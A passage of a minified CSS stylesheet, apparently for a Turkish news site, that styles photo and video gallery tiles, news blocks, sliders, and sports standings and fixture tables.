center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategoriR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori a:hover i{color:rgba(255,255,255,1)}.fotoGaleriKategori2{width:216px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori2 strong{font-size:13px;font-weight:800;width:206px;height:auto;padding:5px 5px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori2 a{color:#4c4c4c;width:216px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori2:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategori2R{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategori2R:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori2 a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori2 a:hover i{color:rgba(255,255,255,1)}.videoGaleriKategori{width:479px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.videoGaleriKategori strong{font-size:14px;font-weight:900;width:263px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.videoGaleriKategori a{color:#4c4c4c;width:479px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.videoGaleriKategori a:hover{color:#e6242b}.videoGaleriKategori:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.videoGaleriKategori:nth-of-type(2n){margin:0 0 10px 0!important}.videoGaleriKategoriR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.videoGaleriKategori i{float:right;padding:0 30px;line-height:78px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.videoGaleriKategori a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo{width:294px;height:68px;overflow:hidden;display:block;margin:0 10px 5px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sagPopVideo strong{font-size:12px;font-weight:900;width:150px;height:68px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sagPopVideo a{color:#4c4c4c;width:294px;height:68px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sagPopVideo a:hover{color:#e6242b}.sagPopVideo:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo:nth-of-type(2n){margin:0 0 10px 0!important}.sagPopVideoR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:68px;float:right}.sagPopVideo i{float:right;padding:0 10px;line-height:68px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.sagPopVideo a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.solHaber1{width:460px;height:84px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 10px;margin-bottom:9px}.solHaber1:nth-of-type(5n){margin:0!important}.solHaber1 a{color:#4d4d4d}.solHaber1 strong{font-weight:900;line-height:28px;font-size:16px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:300px;overflow:hidden}.solHaber1 p{font-weight:400;color:#676767;line-height:18px;font-size:14px}.solHaber2 a:hover,.solHaber1 a:hover{color:#e6242b}.solBlok1R{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:150px;height:84px;margin:0 10px 0 0;float:left}.solHaber2{width:169px;height:113px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 7px;text-align:center;margin-bottom:9px}.solHaber2:nth-of-type(4n){margin:0!important}.solHaber2 a{color:#4d4d4d;display:block}.solHaber2 img{width:169px;height:87px;overflow:hidden}.solBlok1ekR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:169px;height:87px;margin:0 0 8px 0}.solHaber2 strong{font-weight:900;line-height:20px;font-size:12px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:169px;overflow:hidden}.sablon2{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon2 img{width:216px;height:140px;position:relative}.sablon2 strong{font-size:14px;font-weight:700;width:196px;height:auto;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.sablon2 a{color:#4c4c4c;width:216px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon2 a:hover strong{color:#fbc702}.sablon2:nth-of-type(3n){margin:0 0 10px 0!important}.sablon2:nth-of-type(4n){margin:0 10px 0 0!important}.sablon2:nth-of-type(5n){margin:0 10px 0 0!important}.sablon2:nth-of-type(6n){margin:0!important}.sablon3{width:344px;height:80px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3 strong{font-size:14px;line-height:20px;font-weight:900;width:210px;height:80px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.sablon3 a{color:#4c4c4c;width:344px;height:80px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3 a:hover{color:#e6242b}.sablon3:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3:nth-of-type(4n){margin:0 0 4px 0!important}.sablon3ek{width:304px;height:176px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3ek strong{font-size:16px;line-height:20px;font-weight:900;width:286px;height:40px;overflow:hidden;padding:5px 10px 0 10px;display:block}.sablon3ek a{color:#4c4c4c;width:304px;height:176px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3ek a:hover{color:#e6242b}.sablon3ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3ek:nth-of-type(2n){margin:0 0 4px 0!important}.sablon4{width:324px;height:210px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4 strong{font-size:16px;line-height:20px;font-weight:900;width:314px;height:20px;overflow:hidden;padding:0 5px;display:block;margin:0 0 3px 0;white-space:nowrap;text-overflow:ellipsis}.sablon4 p{font-size:14px;line-height:19px;font-weight:400;width:314px;height:auto;overflow:hidden;padding:0 5px;display:block;text-transform:none}.sablon4 a{color:#4c4c4c;width:324px;height:210px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4 a:hover{color:#e6242b}.sablon4 a:hover p{color:#4c4c4c}.sablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4:nth-of-type(2n){margin:0!important}.sablon4ek{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4ek strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon4ek a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4ek a:hover{color:#e6242b}.sablon4ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4ek:nth-of-type(2n){margin:0 0 10px 0!important}.sablon4ek:nth-of-type(3n){margin:0 10px 4px 0!important}.sablon4ek:nth-of-type(4n){margin:0 0 4px 0!important}.swiper-container-horizontal>.swiper-pagination-progress{width:100%!important;height:10px!important}.ortaHaber{width:670px;height:445px;overflow:hidden;float:left;display:block}.ortaHaber a{color:#fff;display:block;width:670px;height:445px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.ortaHaber img{width:670px;height:445px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ortaHaber strong{width:630px;line-height:30px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.ortaHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.ortaHaber a:hover{color:#eaeaea}.ortaHaber:hover img{width:670px!important;height:336px!important;overflow:hidden!important;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.ortaHaber-ileri{width:22px!important;height:32px!important;right:15px!important;color:#fff;cursor:pointer}.ortaHaber-geri{width:22px!important;height:32px!important;left:15px!important;color:#fff;cursor:pointer}.swiper-ortaHaber{position:relative!important;overflow:hidden!important;z-index:1!important;height:336px!important}.swiper-pagination-progress .swiper-pagination-progressbar{background:#4B9312!important}.swiper-pagination-progress{background:rgb(236,236,236)!important}.anavGaleriB{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.anavGaleriB span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.anavGaleriB h4{background-image:url(images/nokta.png);height:26px}.anavGaleriB span.title{background:#000;line-height:32px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#fff}.anavGaleri{width:350px;height:248px;overflow:hidden;display:block;margin:0;float:left;padding:0 0 8px 0}.anavGaleri strong{font-size:16px;font-weight:900;width:350px;height:auto;overflow:hidden;padding:2px 0;display:block;margin:0}.anavGaleri p{font-size:14px;line-height:19px;font-weight:400;width:350px;height:auto;overflow:hidden;padding:0;display:block}.anavGaleri a{color:rgba(255,255,255,.5);width:350px;height:248px;overflow:hidden;display:block;text-decoration:none}.anavGaleri a:hover{color:#f1f1f1}.anavGaleri a:hover p{color:rgba(255,255,255,.5)}.anavGaleriMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin-bottom:3px}.anavGaleriMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:30%;left:24%}.anavGaleriek{width:290px!important;height:54px!important;margin:0 0 10px 0;background:#151515;position:relative!important}.anavGaleriek img{width:81px;height:54px;float:right}.anavGaleriek strong{font-size:12px;font-weight:900;width:210px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.anavGaleriek a{color:#676767;width:290px;height:54px;overflow:hidden;display:block;text-decoration:none}.anavGaleriek a:hover{color:#f1f1f1}.anavGaleriek:hover{background:#000}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#e6242b}#asagin2,#yukarin2{color:#E4E4E4}#asagin2:hover,#yukarin2:hover{color:#e6242b}#asagin3,#yukarin3{color:#E4E4E4}#asagin3:hover,#yukarin3:hover{color:#e6242b}.sablon6{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left}.sablon6 img{width:120px;height:78px;float:right}.sablon6 strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon6 a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon6 a:hover{color:#e6242b}.sablon6:hover{background:#f1f1f1;border:1px solid #efefef;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon6:nth-of-type(2n){margin:0 0 10px 0!important}.sablon6:nth-of-type(7n){margin:0 10px 0 0!important}.sablon6:nth-of-type(8n){margin:0!important}.ssablon6{width:210px;height:178px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:2px;float:left}.ssablon6:nth-of-type(3n){margin:0!important}.ssablon6:nth-of-type(7n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(8n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(9n){margin:0 0 4px 0!important}.sssablon6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;margin-bottom:3px}.ssablon6 strong{font-size:14px;font-weight:900;width:200px;height:52px;overflow:hidden;padding:0 5px;display:block;text-align:center;margin-top:4px}.ssablon6 a{color:#4c4c4c;width:210px;height:auto;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase;line-height:18px}.ssablon6 a:hover{color:#e6242b}.sablon7{width:330px;height:160px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon7 strong{font-size:14px;font-weight:900;width:310px;height:20px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;text-align:center}.sablon7 a{color:#4c4c4c;width:330px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon7 a:hover strong{color:#fbc702}.sablon7:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7:nth-of-type(4n){margin:0!important}.sablon7ek{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;position:relative}.sablon7ek strong{font-size:14px;font-weight:700;width:196px;height:19px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;white-space:nowrap;text-overflow:ellipsis}.sablon7ek a{color:#4c4c4c;width:216px;height:140px;overflow:hidden;display:block;text-decoration:none}.sablon7ek a:hover strong{color:#fbc702}.sablon7ek:nth-of-type(3n){margin:0!important}.sablon7yeni{width:217px;height:300px;overflow:hidden;position:relative;display:block}.sablon7yeni a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni a{color:#fff;width:217px;height:300px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni strong{font-size:16px;font-weight:900;position:absolute;z-index:99;bottom:0;width:197px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:217px;height:300px;position:relative}.sablon7yeni2{width:216px;height:145px;overflow:hidden;position:relative;display:block;margin:0 10px 10px 0;float:left}.sablon7yeni2:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7yeni2:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7yeni2:nth-of-type(4n){margin:0!important}.sablon7yeni2 a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni2 a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni2 a{color:#fff;width:216px;height:145px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni2 strong{font-size:14px;font-weight:700;position:absolute;z-index:99;bottom:0;width:196px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:216px;height:145px;position:relative}.bssmsrl .sablon7yeni2:nth-of-type(1n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(2n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(3n){margin:0!important}#sablon5 .sablon7ek a:hover strong{color:#6cf500}.sablon8{width:216px;height:137px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0}.sablon8 h3{position:relative;top:94px;background:#fff;width:188px;height:36px;overflow:hidden;padding:5px;left:9px;font-weight:700;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8 a{font-size:14px;color:#131313;text-decoration:none;display:block}.sablon8 a:hover{color:#e6242b}.sablon8:nth-of-type(3n){margin:0 0 10px 0}.sablon8:nth-of-type(7n){margin:0 10px 0 0}.sablon8:nth-of-type(8n){margin:0 10px 0 0}.sablon8:nth-of-type(9n){margin:0}.sablon8yeni{width:330px;height:220px;overflow:hidden;float:left;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0;background:#f5f5f5}.sablon8yeni h3{position:relative;top:150px;background:#fff;width:290px;height:36px;overflow:hidden;padding:10px;left:10px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8yeni strong{width:100%;height:38px;overflow:hidden;display:block;font-weight:900}.sablon8yeni a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sablon8yeni a:hover{color:#e6242b}.sablon8yeni:hover{background:#efefef}.sablon8yeni:nth-of-type(2n){margin:0 0 10px 0}.sablon8yeni:nth-of-type(5n){margin:0 10px 0 0}.sablon8yeni:nth-of-type(6n){margin:0}.resim17yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:180px;position:absolute}.yanSablon1{width:300px!important;height:54px!important;margin:0;background:#232323;position:relative!important;border-bottom:2px solid #000}.yanSablon1 img{width:81px;height:54px;float:right}.yanSablon1 strong{font-size:13px;font-weight:700;width:220px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.yanSablon1 a{color:#c3c3c3;width:300px;height:54px;overflow:hidden;display:block;text-decoration:none}.yanSablon1 a:hover{color:#fbc702}.yanSablon1:hover{background:#000}.yanSablon1:nth-of-type(8n){border:0}#yanSablon1 .anavGaleriB span.title{line-height:28px}#yanSablon3 .anavGaleriB span.title{line-height:28px}.widget-container li{padding:0 0 0 3px;line-height:18px;overflow:hidden}.widget.timeline-posts ul{padding:0;margin:0}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:14px;font-size:10px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 0 10px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:900;margin-bottom:5px}.widget.timeline-posts li span.tie-date:before{content:'';width:4px;height:4px;border:2px solid #ccc;display:block;position:absolute;left:-3px;top:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a{color:#4c4c4c}.widget.timeline-posts li a:hover{color:#e6242b}.yanSablon3{margin:0;height:379px;width:300px}.yanSablon3 ul{width:300px;margin:0;display:block;float:left;padding:0}.yanSablon3 ul li{width:100%;float:left;height:38px;line-height:38px;list-style:none;position:relative;border-bottom:4px solid #000}.yanSablon3 .photop{float:left;display:block}.yanSablon3 ul li a{display:block;line-height:40px;padding:0 5px 0 8px;font-size:14px;font-weight:700;position:relative;color:#c3c3c3;border-left:4px solid #000;background:#232323;white-space:nowrap;text-overflow:ellipsis;width:283px;overflow:hidden}.yanSablon3 ul li.active a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li.active2 a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li:nth-of-type(5n){border-bottom:0}.yanSablon4{width:294px;height:77px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.yanSablon4 strong{font-size:14px;font-weight:900;width:210px;height:77px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 5px}.yanSablon4 a{color:#4c4c4c;width:294px;height:77px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.yanSablon4 a:hover{color:#e6242b}.yanSablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.yanSablon4:nth-of-type(5n){margin:0 0 4px 0!important}.dikeyHaberYan{width:300px!important;height:250px!important;overflow:hidden!important;margin:2px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:14px;position:relative;text-transform:uppercase}.dikeyHaberYan a:hover{color:#fbc702}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:900;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);left:0}.swiper-container3 .swiper-pagination-fraction{font-weight:900;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff;position:absolute!important}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}.swiper-button-next2:hover,.swiper-button-prev2:hover{color:#fbc702}.yanSablon6{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.yanSablon6 h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.yanSablon6 a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.yanSablon6 a:hover{color:#e6242b}.yanSablon6:nth-of-type(5n){margin-bottom:0!important}.sagPuandurumu{width:300px;height:auto;overflow:hidden;position:relative;margin-bottom:20px}.sagPuanBaslik{width:300px;line-height:25px;overflow:hidden;background:#309820;font-size:18px;font-weight:900;color:#fff;text-align:center;padding-top:10px}.sagPuanBas{width:300px;line-height:30px;overflow:hidden;display:block}.sagPuanBas strong{font-size:12px;color:#454545;font-weight:700;background:#f5f5f5;line-height:30px;display:block}.sagPuanBas strong:nth-of-type(1n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(2n){width:200px!important;float:left;text-align:left}.sagPuanBas strong:nth-of-type(3n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(4n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(5n){width:25px!important;text-align:center}.sagPuanListe{width:300px;line-height:26px;overflow:hidden;background:#fff;position:relative;display:block;color:#454545}.sagPuanListe:nth-of-type(2n){background:#f5f5f5!important}.sagPuanListe span{font-size:12px;font-weight:500;line-height:26px;display:block}.sagPuanListe span:nth-of-type(1n){width:25px!important;float:left;text-align:center;font-weight:700}.sagPuanListe span:nth-of-type(2n){width:200px!important;float:left;text-align:left;font-weight:400}.sagPuanListe span:nth-of-type(3n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(4n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(5n){width:25px!important;text-align:center;font-weight:400}.sagLig{width:300px;line-height:20px;overflow:hidden;background:#309820;text-align:center;font-size:14px;font-weight:400;color:#fff;padding-bottom:10px}.fikstarih{width:100%;height:auto;overflow:hidden;background:#efefef;color:#131313;line-height:30px;text-align:center;font-size:14px;font-weight:800;border-bottom:1px solid #fff}.fikstakimlist{width:100%;height:auto;overflow:hidden;background:#f5f5f5;color:#454545;line-height:30px;text-align:center;border-bottom:1px solid #fff}.fikstakimlist:nth-of-type(2n){background:#fff!important}.fikstakimlist span{float:left;font-weight:800;font-size:12px;margin-right:5px;text-align:left}.fikstakimlist font{font-weight:600;font-size:12px;float:left;width:43px;height:auto;overflow:hidden;text-align:center}.fikstakimlist p.takim1{text-align:right;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.fikstakimlist p.takim2{text-align:left;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.sporKategorisiTam{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sporKategorisiTam .pagination .current{background:#309820;color:#fff}.sporKategorisiTam .pagination 